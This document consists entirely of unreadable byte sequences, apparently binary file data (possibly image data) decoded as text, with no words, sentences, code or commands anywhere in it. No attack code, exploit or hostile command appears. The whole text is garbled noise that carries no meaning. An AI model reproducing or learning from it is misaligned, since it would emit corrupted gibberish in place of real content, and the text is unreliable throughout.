A��$?�m4�͆�t�T�QL�zuJ���jǄR����s#��xR�pD�p^0�u����{��I�0O�E������=��?c����E�+�@���sf��Q�8�ZF��ZȐтϰ)S����1�Ļk6���!�>B����UZX���Q���cϏ�T�{���	��B���A�����rkw���o���������)Tб_�(��?,P�>hA�8AJ���4T����A��8��8���G!)�sB����?��Ȣ0�2Ćx��8���-M�DCI��?6v�A<N@I�?�e<?��,��e ֱ$JM�ACK<�fC7���C[�3'	a4dECs�c�X�4��c��RE���3�ƏSpDx�� �E
i�b[6� E���+�9y1�L���NJ!�MD����4DLDԫN���cU��r�|�U�c�a�Ga�P԰�5A�1��?�.s��\`��вJ1�����Oe����kQ@�	�\�H��
*����gA�0ÏlP[�@�6�Y�1pA��q���� kݹ�N���#7�R���?�<�z��8�-����8��v64z��Q�wt���c�#8���Gw��8u,8�%#����6�J+M��!)�5qI+��=�st��?��ҁ�|��?�����aނ�Q�� �h�}��5����	�ع8��	��P~������k�t��z'�f�녺�Ü{6t�s=��<=��:"��O�?ă�<��� �]P�����C,�A)� �$����P���s���(}/�LI�9��ؐlTT5�L3\������-6�o�Jđr��!�IuP���6�k�x21�l�2(��h.�/��F���N#��p�p��[(�G�`
8�`�����c���ptر r,]���ʢc.$6�Y%�s��A/@�	��"� ���c͇
z����5�F�P�#B
:��s��	�#���
0�*�P6���h���Az�J�PX`	K!�A  �!R4�I��u(T8�U(��,�0�<�D�Q�=^	�X6�Fx���.Ĺ0��s��%Yא[ M��2�Ae �SJ�v���}#���R»@a  P@7�ٍ���'�#g9��<Xj
��N�	�c/A�h� z���j���t+V��W}�?��Ϧ8�60�1 4$	�X�ŭ��+a ��� � (�q� ��@��SÁ�?p�҆�����eBBL,��������`)�� �a<"��h��2�	z���m*���8��غ8����eL<�Xc�!_�;��$�;�iH#��t�;l�����:�j4z�ή�ү��G�NP!Z�� W�I� Y{��@��&��頳j�"P�9<thl��c�$�Pʖ�q���p�%ǵ.Q��:0M�J�(.1���~nm(AĆ�9�ԽӞ�a�f�D���:j�;�=��Oa���֝3(�[��A)�9e�L0���H�A��O��(�o?�g���'@QhS&��a�`*<i�D-�,�(ţ��h��Q����y �������A�����L�$Ґ�H)\�G�C<f~ę_���R��f��J��b!f�E$"� �'�ˬ<� Z��9��!~e�?;��$���G�254S��k��L�ڂ?�b2X��c�)^�FdmB��-�����Bck�
��9F�Ip�9���Q��$1�ȸ�f��h�3�hv�+�%��v��(�1UK%(�(�mSD��;f��wJ��w�)��Iۚ4F`����(ɶ9�!<���\�6��<���
��
���$�����roV!!|BX�@�bo�}=iSQ������p�3 W�'�0���h\�ܘU�*�v=�M.5FU�����f3ߘqP)R�i#������ 4Ղ6��p�/��p�s��c��OY�*q��@-��\�)WC ��0� ��鐈��<Jn]dg<'헱�kwn�ņ�|3���\�r�#=K��]h,`S�R$�Q��P�J�7+��J4�O�$$��r��|���I^�c��u�T��; ���K�^��扠���D$7��C�0<{��s�A���-�bs"BҠ�ZTa��N/9�=�猳��c���-�C+ _ʾ�o���L���<p���W�R
�����A�6ja��#E�pp1��<�b%VB���R/51�)gS��5�	��A�6^R�=KE?S�T+�C���0C�!r8M�.��^�.`�N�)?(uITRL���F !i7 a's�fJ�![��7XB3W��X5@�f(a5��0M2i�7J0r72>��V�cC0Rc�H�GJ��Y��!��$t$:��5�6!�FK�SR%Jq&�f%,�9h�np9.bL�`y�5&�]��V%��?+�;�	��L�s(r'��a��u��?�G�c�`��m�P���t���3����^��<��0�RK�>��O�b��S+����~�A!o<�I�T� nAa��?v_���P��� rZAe�SAC�T�A"���Tс&�!5fs\�T(�s��(�T�2UIv9��F���1D:xRT�)��@'s)&�.i�&:�IU�Y�p� 	c0h,��[df��+b�A
agyW�wu0�x�F BGr��m�w*���&�aw�C3t�7���%}7K�&�:�
R���l$��I��IP�91�\<�&pYkŔiP�:�%�i��&���Y�=�wwr�(
��'��;��R��Nԧ}�V{�'N��<�a���R�,�o�6o�.����oB�o��_�_��Z!a0�N�q�a��@ǉa�tZAA�AA�Ydc�(ar)����rc�20�$`��d( K�s8$U��1�O�dEW�-X�Ђ�V�QeF�Dd�.$�,J�	�04x�����se&�gg=�ޡ[��[�FR8z��uԖ��F`yv�!0R�2jj7����m a�%<�I�y?08�&G�yz�M�J��M
�<�Vx5:���9�P�7סK5B�A�p��&�$�']��?pR��@��T;��(q{�Ih�hj�=p=�r�S�}�׋�����`<�6��&ٗ<�.{�^�0�����w����L��Xo��+
��2���6�# _��&�a�m��X�.��=4*؏������4eS�����yoR�;���A�P��<�s��T�	<Ѓ�9ԑ�:�D]�Uc�Pu *�N���%�89�A�wDxt[tƅ�4[��J��J^��`g�TScgz�
�	MRM����i#6���#Z$X�&e�-�7Z4J�u��y�Q��CgC:9� ��7K�h���ZĴy+�h���A7���i�L;��������6�6�?k{����R�P<1}����~�^��:�*n0���<6qp���g��c��C>捸o#��,�hu`!�-Ua�D�4tAzkA8S��C��ƀ���r�ث����b*��	+�<f� 	��Ad�z
�_�z-e�A�d�b��,7�U��t�j� ZV�*�'�<)�(a6cl�V�v�[`��
Mb3�q�E5���5k�^��ӻ�`-�:t�!gx����{�0rG�E!U�}d�
F0w�]s���Ck�����E�ɖ�0|{4¤l���&7����� �n��$p��r{�ԦtB��
�1����ħ(!���P�<��<��㔴����J��x���6+0��H���ĉa�?вa<A8HCU51��bչ�/�)G�&��x'�z�\�����r+�B<�T�SCű�*Q̓N�ꔑ�K�9!����+rm�,buR�bb�h���2s4�`�В�[(��
��K
 L |4�4i��Ug3���$���Zt65�c	s
o�P���%]��!233��f��N":���|jaBg��I��9�G5ѕ��LL<�17z�k�Tz�����۫6�ڌ��`�� ������@¡�R�qm�� �P<鴨��I��8�I!Q�P�s�5巩C.� ;G)
8�@,�AQ
��)��'��S@051������7�7��|�a���c�TP���<�ӡ;t2h�F����*2ښ#S�DN45k 8Aq�0�r
������7��v"#��E9Xg}ց6��
��JPhT����
��Kp��9k8��| ��&��t�Ix#��[��k@+"�Iڡ�X��� �*[��hjl{(1\�c" ��]��:<�];�p�o�j(����j ��mE���N��� L��`N� �ꙻ��#�γ σ�c�\9|~�-w!�1í�~��3 ��1���Đ�JQqAA����&�A$��R�S�b��r�bS��&b���L��Ҝ��h����P0)����` �z�t��Ja���1P6����W�@���&�@YP����	A�Vm�"��C�U��J���z���"F\Y�	һ?@�Q�r-��p6���1
�p>:�}M#����9�S��#g�xW�$��3�0g�� �QȗI��@���J�g���&|��T3\s47�E	:N�崇L��l��$(5��cz��1�.��ߤ�ا�����JQ��<<P��:���NM+�1��a���+����-B1P.|+��+l+�_l��(�����^)Fg����'GS�C��Ӟr����͎�$@��kz�(���?F�6 ���v��y�CC]d~���Hw����@eT֟%�DO�*P�V�So�^� �V��4{��&����Xdwr�7s�
"gV��g�F#�|	�����zGӫ�$��mr���rZ*:��!�@#� f�{z�!�#Z
B 1+30rp~F���#�P"$' $@_�7s ����7���zN���(A�lr����<�*bq��#����Ũ�L�A�<�s��ݧ ���^����՚�3�ml\�Y��6>�_��-����J��`'��c3e�3%�=�7�0��?�+�`�����i�"��@�a�M
a�)d/� C�R����/��N���*���U�9����I��ytiR'~)c���m�3��.��$hffA� ��K�sPɗvx�!� �Rt�����F�*#2 �q��,<q��E���0a%K�����G���yOb�?D��p�$�(v��ȉ�������'�,�������2G�V�Uu� ���] ��4�VR��t�"W.�0"o�[���\�7�� ����=��3�M�n�;֦�q㸏������&k�|�he�\� ��$�h^�5�ش1�֌�쉬W�捤��!������P� �ut�я �el"�&����Js(2�Ci���o�D�[q�_ݿ���'(L�-����G��L���X ���&.1x�(&�0Ba
5�C�D
!�0 EM��C�� �Ӡ m���4
���1��V `����P���x�����iE��2K-��JR��G�K`A����R''��0����&��J����"�&�#Rr�I�q��	L��4#�Di"��=�����+b9`�H�I�(x  ܰ%�9,�N+��"W��UW}@脵~ 3�LE�� �.<�J�'��k�~��˾�<����݁i�@���n�+4�Ľ2�D��\P���G�q�7��.(���. %Bj�׵����`$j[�`�|���dsx�<��!T���0^�)�^F8�c���#!(Vo���ZA��`ϙ�
�F�0��o��x��;z��Ea�9~p0�����A���z"�)$Xb'��K,�įa�1��_��ïdD�ЀF�s�G���,o�$�J���Җ6�����G<���Tk&b���ţ6�3�K�2�N{�O��������	�]T%R~��h�����t]��U��l�I�&a&�w�� �J"��P��ì �e�@��:D"'h�;L�O�˒9�������ޛ/��D�+پ���.��ɶ9��h׸D��XFo�κ*3ǀ����W
�U/���)7� ���_��nd���)l5��p6�9R�HdP�0��IB����,�8�s�3�h��Y΂�Ƴ��hsq�?����� >ޱ��5	q�j�m>��mDyQ�&R�S�C*��F���l6*@���/F�\�t�V���@Ț`(?��d"J�42R8!��:JP���t!�?��$�O ��N ���	�<�ETBZ��yR�?�r�o":��jG��X���:��   s�E(fA>�< %�DH���L�ta��0^`��Y�Y~��?<!�1?���;��l����� �5P(\|׽D���@]�zh8��LP��rh
����#�RCBL�&�_(���d����abA�?�Ȝ�`�?T�1a���=� uZ���=�&���B$�����s���G@-���/.�(U}Pn::��Hl `���F�-E���H4�5l�umqi#��G�l�Gwm�f� �P�s �a�H!0Alb�/|a�h�PD�	;Ń���:��58!O����	�	@�g-�H��O�=/_���8�k��Drw�p��b1
B �;[�%�MI`E� X����f�$�.H�Tg�K��7<Qj���_���܀g�d�����M$F3�.D�ũ�\�QC9c�pt�0`��_�(�2�h7*8�"(�4��L	a3��'b,t!B����~i�l�R��G
-����
�"�=ȩ?���{�1]ک��'��	2f�)A������8�-��G0cYٖF��u�r�Z��ڢ��լy�k]�Jա	�h&2�C*_@���l9�9�t�sC���Xn t��('�3��O�<=F��V�Ni�>��� ��Qd�[�I�Ot��A��X��`�^Rt��(�o��%��f?.��A`��٪C�*oӳ�4g�*�d���E�:��0�@����"m�,�J%�	�c �tj�$J��e.�� \�ь�JA�B�	.�?X��׃��!
n�so�8٪�fqZ8�T��H\i(�":�����D~:q��! p��d�@C��]H�����Y�d��\�i�''{��&���*"�5�B+\ٚ��(l1�2ۢ<׻�y�ra5 �ǂ<!Fpi�|g�]��_��U!YI��Ҟ���>����������F�@h&9�ě����sE������0�Ј�ʹ�4�H�����e�%��K���Oߌ��k� ����f�9w���/Bv@��A$����z��j�~D ����/���/Bdx�;^�)p�`y=��W&����4�
� X�A;����?�\8�������LEB��s�*`�[K����vh �v��P�k�;�0/��������0�0�@�[>��'	� 0`�*@�J���S �Q���Z�*���2���Z��"�����͙#@&�� #h�Kh� UP��V�# ���&��*�M��9;J�'�$4[������%� � �P�	9 ���
`	��Ih� غ�k�R"�B�����C�P��� �� p.�=Hd��j$�Ж����x"yb�����b����u��7�sE��/p�騚s!�z�\��	*�~�9��.j�1b��`!}"������!m�'�H�!�^��G��G~��`�v���5��8x������y��yāS���@�b�I�̍���4@#?�lXHi�y�� ��#>�tD���u������x���P����
� -2a��J{	7��;��1�;6� �%��:���K�C�0p,R1�hB�h�3�&�0��<�<#p�[��P��5#�u�q�K�����3˼���s=�x�|�e �S��y����Q������7�I�}"�}�m07�	�>x�^�E���3!����"���T�0�k!�j�IHM�`����RxM��m� x�R���/`����8Gۂh�-h����TM�[22ʃ�sF�;?�K�#'���`?2��˛,C���#��2�����ȴl1HK���6ج�,)Ѣ�М�����:�3�c��h����F���ӵ�Y�y�#*�B  � ���!!�ʩ�� �����D��hcQ����i"ٔ���'A����� �N�F�x���L� 7����/R[�Ĵ���Z�>]d(#u��|��̪��D��+��(���p?��rh�@#PS�k#�9MS��g �DP(��؆ʃIC K���"s�ـ�д9��oc��Z>n LT�.ċ�z��XȆ��9:��A�4#�r�E�k0<�,�l��&qzȁ6��@B�ӜV0��,?�u%Ѹ��Yص���LX�"��݌#LP4��`�U��h�4KVUW�	m�t�i���D���~����"�Gu�i����҅b�z��d�&�>ȄL������D����ˬԨ�L2� �IpS7�S�ӸPS�PS(� ��S��E�S@e���<h���@�����/p��}5HUeS�A���AR���2���5�Ñ��
4F3���P�Z[�EȀ	0��,�5K �����
V#(����� E��kڻ�sr=�@�8�~��jW����C���S����v{#�������rL����lЀ(�� !hF���?]�XcӉ�������3�7U�Ԥ�7��gH�S�=m W<�������y�P�I���@1bޛ=]�X>���� UPE5"��0U���=B�4�^G��㑋:@�^5�;�I����_?*���	ga6�E��˽�]Ѕ��d�'���nI��5��2��0ݼr��G�]�]���e7^�A�L���?M]�\�H�ɨ�2� �3�<-�����C���4m���G� �nP�ƠR��	Y���ܛu^��92$����T�ߏ5Z���%�%������� 9����iJ`��1v�7���1t�[t��wM��؁;6��s:F]x����L����$�@&v730]�4��T�]P�	)�ż�Խ��@�e?3}F�+������:��V�G>u�ɀ�� #6'�R��dnbp9၄��.+F.qEȁb��{���MУH0U9e��T��ç\C\���㼙�	(�V��j�p�+�j/3�4����h1/��1w�z�,�������^	��qA�r��%hq �Hv�(���bs˃zh��E�?%���eK}��	~]�+8�ai��AӸ8�Ipi�!���! 7*RU� 
I�����,>�jG}�����(�읲�)O.~������fq���.��,�!
cD`�� I����F��Uی�B�ˀ��
�
�k��I��%�,,�g��(D���B�x(l�X�ƾb�j�Df3@��c��������8h#}R�Qa�`N�DfE��
�ܸx�I~sa}�����x����`]�+�^e6�^���M�In�hi��]�>m�{)LȽ�#!��~ ���.ը0�����b8>��a���Qu김j�������o��j�����F`�l &S�I� L����2��(P�݄l(k '������M�߸8���{��\(�6�6���M�k�`�p
E g�pۺl����̀B츈p;��DD���m���l.z����O�Mi����0%B�@S��W�Am�VmE�$}��b�e�؞mX�m�X�!5K���Ja�QH �Me��bVe�Aӂ3�3un��LP��st��nZ  ���i'�n+!�i)N!�v�����a���B�dNK3"��N˥��VU��Z�o[χl�%8 %PIЁq�	 h��`��q� ��_o�l�u_��𫖄l��l�����q`�:9��+؄�3F��Lɂ:Y�k���p�ȇ{Ёl� P��1���񯝋_�U��Pw�������9��/�*���F���U/ ����Ж���h��<�t
�r=���Ü���n�s�f s�{`Ĭ\yym~hWts� ���m'�����*/@t���FS�\e�����L� �}T��� H��GO>?��}��<�n@�
?��W��'a<�1s�qU��yFhc1ƛY������90��,P�nWk���	�90q%@��� 벎�+X��#��	��k���qГdp5I� AX�l��s�����T�l`
b��GG��p9لM0����B�ڋ��۫:��H���Rx��uV�۽@�(��x8 q���y�j�Y���hۂ��2��r}s{��o �4_��`�
����/��Â2)�}�P����l��m"E1 ��oc�<#6~�7b���&�y��ʍ'��x����P���<yvz�%�2 F�hq�?����'�E�M����r �*%+v,ٲf7H����\�=u�hں
��Wr.߰c�l�PC0����")�%�Ve�#�^ .c� @I�{W�)���M��|'X��(��i@#f��.���tO҄q@����z��O��ɐa��{�(b���"��e�t6�h�P^�?%`������$���6��;H8��ۿ-�����?��Kް�F&��F�F��Y�
Qp�Wa�t�?K��6"JŐC	��Y��6&���P/��Cڈ(U:)t�QR%QRJ���RI%�D��K�dHN�4� qJ�>���AqA7C���Q9J��@D�c�F��BP����M4�T_yh�Y�!W�����?��U^�ޕ^���u�a��� � �$:(a�&����nX�jfr�ӆ �Hr���@�X�MP�8rx�#�)��mD�E}��S�c�z�h�E'�&�H"���q�n���Y9��*�,�ɸ�N0�r���Fl�����ú���|�Ε�K�88��m`�.�~	*���������_߬��.�j�qXH^��?j�"Q)�y#�#8�Cb����(j�MU�飚K�c��L$t^��M%�T�$ѴKT:��,��8��>}�SP������ɦ9e����p�YOEv��'G\1���E0��|�֡!��Q[#J�ߎj`�F��풥�mZæ\F��`�X�P�?��fJ��I6�������k�o��&�ҾJ܊�?� ��C���Ģ�b��Z650tb���buT+�8��H���+��_զ����'���K�� ��&�e���	߸i$lD�dLT;J��؈�\B���� ���/�܈���d'{Q�~f��M�D��:���*�"gAa�tv�	i#j�2B�<�&Y�^�B%���IT�ZD30)�K)@�������-�,CH����¬s�a����iaQ����Eqg�����q#���� �A��s@�+x�s������:��艗��(��t'�ݑ�%ʂ ��v��_�D3�M@`;� �8  �%74�6q�lda7��*7�,�'�`�jJ�/���;��c�b��bf��[�{ܣNƑ,� ���� �B
C;�0�PA��G�4�0l#��D��`eC��F.H���͉b)a�����S�G�Q	Y�D���G.l��@�����HqRyȴ(=�JS�
Wv$&2}l@���B�O3�!���6P@�h���6�h�:%�F�F���.l!\�Ҙ�7"RxI\4!79׸��lN0'	%lR���F���l�uhQ9G�)Ғ���*�JeA��S�< 	9|��a��$���u{�ڈ���`'<4�ߺ��9|b#�r�� �`Z�:�8���T��3Pb����G����&�x�?��#�4��)n�'�q"�tF1ӧKX���v�G
0h��b���j�"z'��#K��w��/j�n^���LԵ�,q��G?Q������C�Ƞ����� 0��D7d�P<�Sm6���LAQj)��b8�e�a)� c�;�`�����XԠ1���2V��3�P�LEV�8�4�kC.���9�����ݜR,x��A�:��������Lf\>��ո:��n�k� �?$Q���V�Ŭ3�M	��$��Z�	D��@y�״@0�ؠc�
n�2{�0��eoPd�ޔ�7�R쭉=��d�t=��P�		@In�]��0i�&��bR򖐟H�J��+��bPD9B�P�!�C3�����` ��Q���Q�
�Hc\8�(���.��0��u)�U8S�#~׺�(!Ŏᝪ2��ʎ��n�����QQN9���8�⫪ob ����JOM�ғ�*�Ƒ��r#���Y#s	�|��r��s�)C`�d^��!����p&�?��|`$��F�����ܳ-���(����7���RT��o���W��ħǖ3m�0k�H��N{z�6Z��{S���i(i5W�N�%6:(����u���,g���x�R�sK_*���f2�bq���j���E�hQ���X�T�w���jp��6�˘5�� WqG�\�z�bċ���`�0T�P��0�2��WHBF�+Q����O�w,(� >���
�a��z�E�����@ZMΠ���h���p��n���y�]��<����(��X��q+:G<Ԕ�)�@���	�H]PՙHP0���9�אL�6�Ç�P�h�v�we����QM, ����נI�]��W:�B�R��NhM�@Y�D��N�M�m�N	�O)�i�M1J�=��EJYh@�\�Q��@�����Ad��VI���v�QY�B>�a���^L�)��)��
�J�6�X}$A!��.|B������E>�Ð�@c�@��KDqbX�O��p�&lB4Њ%"C,0���3����@g��V�����D����߂$��%�K���m���\Ѕ ����u^� ��&���N��1T3�.#B��tQ#�\�S�Z��X���э �HI� �m�K���T���������D[7h�E��X�6 ���*�0�-��)�`<j���ʴl�P�?��1	��@����M���dC��
�����I�䧸�N��@��®���lYw܃�lB	hKY��j�@H���&��%��,��eU�� b��x�O��G(iE�'P̞�*E�����%lŜX��7��	��t��yAn��P��@��2��t=���8���� �]D������qT]�	�L�|ɘ\&ߡ :F]f�Q��U�oy	�8#=~��T�N����X�X�c?�(�E�E�d"U��ѷY���C2����?0B"m�
��
L�[ ����똕�dJ��T���a���$�:d�"  �gl� �$��&�A_t`�F,%Y�[X\X(�Xȁ25�'*��7E���)��*�@?�	��V���!�y�? �4PAȀ	����]B��_R�\\]2&c>�5R��&�c������h`�e�蟁QE&rњ���fz���h^�^2�g�`NW�Q�fǑ�>�T���E��@�i��e�����`P�kP�Fx�|y���^��w΅�f�XP��  ����C�\TFK�)���
���TBb�y_X ��\XڢK�Y���\���+
���凎_�C� `�m��I����Rhɴ�>�z��?��� �DԂ�i�=E��"F��M���hD��]I՝XD)�Tiս�h�H�JZ>�`*��Y��m�i�0���� Ρ���(J��ʝje����
�,N��'���^���FB�|�-L�p(�����YH�����#�/r�U �	k�+U���>�HD�S7��\�`A� Z�	��8+1��\���E�:)��L�����l���K�� �f����Y���`i�,J���)a�dۛ&$�.���m���ܞ��n%�m�H�i}g�`���)�������ߛ}�����)|�J&�ғ0��>E�7�I��LD�#t=��(@�,��������Im	r.g&�yӎ+����>m_�|MW��l6�����Om(�K���m�>ao�E�-�bo�j��6�� �X� �ɪ�ȟ��hPX.��Fd��8��/��$���i�lc�Œ�]�h��.�D�RPjf�SMu�d�e�� �
��T
� 
��	�,}Į�keNQ��ւ-l�ѽ�����E/����r��p���`�KH,Y���ꁬ����b���I����2�����p掅�}����D�M^c�j��^mR�?�ZV�ѱ�n����Ҋk�=]���\�p2"kt�Apm���ʭ�6���MoAڰ;�#C�V�o�i�����i��iL+�	&�E���KX�(;�ϙh�DI�op/
c V�qq�B�m�b~��	�,���B�d�D����Gai�c
�c���Y�n�� ���K8!���k�&ⅅ�:^ٺD �Qo�mE�;�s<�����k����C5�-�� ���e�*�`�[���E�lM�H�Z-��1���rMɐ��T��XS���J��bs���3� ��T�:�N-p� 5`bC��X����I_�3_d�lo9�f"'��<ؤ4���sR+�R�j�W�\��s+���4u����O>���ş��E+�٭B�I�Fu#���GcnK�I�5�/�	7���H����L���"W1�3�k�zg2���_<D;��F�C����L67�4�6/O�-Y�m��+An�?!S�viǳ�8�O;���"q�|C?����(-��[��D�08
H8�хE@���zq2�豾�� ԝ���h6X0Z+�H�dbk��v0�%�w{ww�tb+-zuf��`�kc	��f_������T��O�p���9�o��o�����ix�ϭ��)އ?�/��T�b&�P�h��5�A���/&��	<�3�EwE�M�8��o��N���.0�^uG�D�sD�i����t��nX rO�n?��Ny
���3y��DB�]�L{�M��O��X�A��4Q�7�U��L�~Co��"8Rx��y���o�C��d̂0xXOl;Ĝ�FAL�L,�¯�5ω�*��#�7f��h�,c��83*3��8CŸG�0_1���<���'iJ����=rͷ�qw`�(�KT��w�;y�w��wC�'֦0����4�����9�B�\�)���3{�����}x%)��Z{��7�X�Ag8�7q����%49��w����V�A������h���\�^w���V��`N� y
�B��
��ÌO���]T�����C<B������	C��>��z�(x-|c�����f�9�7{ʫ��4HjS���Z��6��?��X�߬Z ���� @��_㪲(�3�-R��+�rG�r��fI�8��z������,�,њ	��xּ:_.�}�ܕ���P�z�<Y�:{M�zXd_y��Em~�K|9�X�����������Α�XP�"����Ε���jU����A)�@��i:7z�{��P�ҹ�-���0E��S�n�����Ր��A�nD�g���׫{f������9�.���:�<��6���Fl�F�}XHy}H��9P��)|���٦����jAHX��^�XP�Yn-��W;���u�f���������;@�g��?��Y��A��E4n"�/>�x�!��00`�2�!Ʌ�T��[D�Y����Z�RԪ��ȅn�Q���С�8�th���N�L��E�<����HW�?8LepܿT��;���C4o�:l�O؇�:)ջ�_-�b�"e��k�0�@�!^̗r�e˗1gּ�sgϟA��w� ������㟿0a��a�_i���#���?P������EYE� �Jٰapzr���4b ��|���F�Ri��9��G�^�x��wd}�.�$��f����ى���*(7Z���0�����"�!��Bj����P��P���M)� ��P�l �X�,�$;;i���q�Q��Hs��4�6�z��0���%K27"Y�k�#"�8"�E9���sȰ��h��HC��� �p^BO=Y���sh����G�0h�N��s&����!��f@G5�#m����K��4=�ܴ��U�,�Ҫ�C���m���B���"3`�k��y���_����G���g��y(I'+��7ߪ�rJi��L���9c��ab��̂���ȯ�@�d�"���R+��=��Sh <��>/�O^	��t�?Iubz9}�N��W�NԊ����M��xHC��K�X�M?7��!iLV���lFy�矁Zh���Hco�7־!A��vҡ`[ri����ֶ@`�i�#�nW�K8D��������4��v5��͎;�
S���߀M���Y�ӡ�j�)�!?������R�.��=�)�ާһ�)��C	��:�,���B��b�EAsU�V_�9��	����^�ቷ�G��r`�z�p3�0��gP�^)������B�n�����N���k%��th������(�*p���O������g<3��j V<jr���em�s�J�(F-N�*����9������(%/�� �,�*���!1��6��)�H3�^�D!-E��C�u�d)%E�iԑ,��y�!�?��Ĭ9DZ��r��oy��q���Ĝ��)	��'?���c˘GD<��O݉O��S� �'8a#�(q�'���)wGNQ�2N鈂<�8���J�P��"B��P#�b�g@�c�����s����E���q�K]�(�J#�i|T6a�F5�Xk`SL$�X��M���)a�H�D@ְ�)Q ��η���pș4�'����[J�"��z��%�FE�,���JP ��=s�|�Y���a��ZP"-Y�Kb�����вQ>���K=�J\�� �t�FL$��F>��KaS����Y��%5�����RTS6g�7S5�5"X�{A�3�����KU�C�e���;��CF�8O��*e�`���z&.N�N� 5R:Y��?��9-�s͌�:h0�f� �E,��f<d�A�eZ�\<b����A.K��g���gA���Q(-�~ԏ���I\�?�V=�,�!ǣԶ���ma���F�e�9��+�����%j'�Ω��g!H�_?��JY�)M��w+�׌Є����(H���')A��1�f��L&�T�M�]�MaSee�h��,����Ȏ(�#
�!<�$�44E�Mo�a*2�2ְج��x�!��p��E��@
Q��T��a=H� &0�Y�>� m,Iu�5���w=E�.w�^�,��f�X
��LP��`y��7HоU��y�N`�� nH��6�d
�l1;R����!�j�����ۅ��u�\��D�m����
�/��H��6%-
�8�ɦo��� 
ػތ�$ ����xDuΉ�I��!lr���K�-��T޲%�Q%#Yɚ{'����al�|�5�:f	��~���=�]�i&�2.6�Y�"��P�6���>�Բ�8p�R
��>��ݾ*"M�e��Zϙ���i� �6�w��=�po����'UQ����k������n�ݓ��&/��w�p(�o͹�{/DF
R|�֥���W��D֎$۬�N�����_E`vU�9g.KY�Zv����H��:���]�C\+ζ��UM��o��Y�`�R�	L*u�SB�Fl�����]�ȥQ� mu릡����6��j�hRS���Mf���^�֧�������]����6�1�eͯ�P�$ �$�2�u�zȇ`�ܡ�~�P8��]�p�GϬ�V
�����AW�b=7�-��uz��Z�E��Rz�׶%��p���� �ʩ�Cж`s��Li������vj|�9Y�A�x����S�2�!��x���/r�,�#�o�f��rm� ��</�X��8C�B�T4�,������N�Xo�\��V��l(�t��H���xTZIm�`6D������!z�k���`z�Z��5rp�r�/�������D�z�	����1���  �!b��&�x���L)���$׆L�_��o���Ȯ�*�k&�	$�Id�lx�A*X�B0q-+�@ІjfMpK��$i�&+L#\� x�5p������*I�,���)m�T�2�H������
�WƏ�&�
�cP4�&�/F�p���L�(|!j#r�M�� ���\NH�Z&3��L3Р
p�l��q�B��q���UJ$�N���� f�jb�4�E#^���hj�h����z�!D�8z����P�7����Pİ��DZL- ����
b��P\?�B�6g/"���؎��������d�%�0��%�bN��&JƄ��C����"5B���0�-
 �Dp�α*YĖ #2|�*�2��U~hŒ�x� )�4�(zjc���v ���^���O�����zkZ��/5�Xl[�A�d��p���#n�o�fn@r��Ȣ�#��K ?g�2c~�I� q�%���� ���
�Q<�����K�L�/���3@�̜�2�@�Q�~1l%+m%8u%+OAW�E�A+m�fƲ9�60��D��1 )15�eYz�znk W�x�ZB
P�{xpk�O<#�3����#င��e��:��1'�1�� �%���^.ɺ���b��A�05biT��W�s.�,��Z��ef%�a3 }H8M�1#E��1<�Vh�9atݴ�Y����H��4*�.��I��Y��!��!-��h0�/᠀�h�K�
n��s��L�E$P�Ӄ|�~��2���n�A4�BS�"im�39�~�p��B(�B)>����!3j�Dq�DS�E�3E�En�0�a 5FU,{� ���b#�`P#��Y����Q{�GQ�o=C�����
��D\����s;��˺��%I�g�*������J�tRMo-�Bs4%9S%�� ��T0T�N3b��D�D�E	QcE��V4 \ŵQ���vC
�� �y�Ai�7��jl0J��V,T��!)�F��d�"�!U�f��E:x� �ԏOB	hu�ɝFUN�R�2{r@�Ђ�5sk�M#	_t�-��|"ZEdOMO/^�/(ȑk��(C[�E�U\�a\��gu�Q�mHpC:[��Bز54�2���0Ŷ)� u���n���图�2m��`��1v�ޥ]��Hu���N^�b)6�6�@9�㘵Y�B�� �v�LҾ0�N5#/ P)B�L�d�+u�OmV1��XtWL�g�h5W���ֲyhiK�!D�/��s]��6x0So���o��`v��ƒ��
P�0ǥ>�
A�_�f�xCBm-�m9/�@3��x�nD��(<5�J(hm%GcI�<cnS#�"?D@�i6r�P'C[�w[17s7�~�G6�giW�Q����D-�v9,6�D���!����F�F�W� 9���J�L ܜd3l!�1�;����!��<�i�e��7WKrWK�'/�{53c܊��
�L{1L�|;��t/���|ϗ*�r�b~+�}��׉��~�8x���E:y��f�Xjt�$�,�t�D#�J��#-H}fH<M�� H^L^�I�V��?c5��l��?���!��[x2��y{�fXb��/b��K�$�$d0�p-�t.A)���L�mf}S� �E�w~��]9h`�Y�d�k�^Y�Ħ�yr���a-�i=јX-����<���W�I^��>� �8
Z@K���D��:~V�6V��l��!f�ay��b6K���Y�3�m��o�qSJ��4�.�s�L'3>��J�� m��D��K�[%w�[��1� ���)�Wb�5�I�җm����4�X/�v����2UT��Uz��Ř�Ȇ�08
D��uyxw�!�J3!ʶl�&��ER$�h����#6�Y���ܙ��� �?Ns*
�@)ou4�z��b����V��NM0�[B�w6gw��C�5���ڢc�6�# �3=i#ўv���j���P�׵.�� �H_�eZ����������5�[����d��1c����n�֏�O�X�U{���xPQ��X�xG+� �*��d/�MF���!|�焠�N��wq��+�P�Z�U�S���;GxyHx!y�^��ii�.�T{>�6��^)�Z�rj[�gH��Xq01�Z`��������@w�(���7�38SM��� ?{�Ѥn�c��ŴC��!s$�ڜ9�E$'r���ޢ��V)��*�!��"����ba|�Z 
��n�|����$�����ru�s���iD���s�VS���{�u��6j����If�K8�����g��7z�b`68LKD��_��/r��Fm�F:�����M�J	a'Aϫ�������D���}����[[���%�vā"�����B�0ok"ƃ�����Al�L��ڬ��h����wrkv��� !� � ,   }�  � �	H����*\Ȱ�Ç#J�H��ł=,��&ř��Z�8Ѓ��j�/Ca
l�@`�n��Ê5QH��'��
;&ht)ӡ���pPhAA�<�s�/c5������k�F9�F�� �z$ ���ђ,�!��Q� ����;�%�!t��Ԩ��@x����+��m��s�Æ@Ӹ���ԿS����@��#�m���_�HiSB�N��){�K�N������a�����ү���;��?29r̐��)d�p�2r˿����G�Ѡ�v�@$�%Jb+t��@Ze�?x�0���bC���y	�%KY���$�fa	RV ��EP�TƋ�h�`p�U	w�����{T	`U�D�(�z�$�@�[��IY]��?@'�#�Ma�#�	��?ˑ�o�	dLo��s�@��)�nr��9��3�=�ev�j衈*�`�� EA:Z���52����HfMe@ը�X�H��_OR�C����Z�#T����f+������㓖Yf#�+K��	��ǉ)Y��}�����2׳��(� ��$��
(�A���Z��?ܑC���7l7���@Qİ];�D�$�ph5�?X
�����m����e�SԆ�u�<� ߖ������@8�i��}��ڠ��l��8��~}�vN�iA-`+�
t�*9$�^&��7�B9���P����(�1���)[��Dy�%�
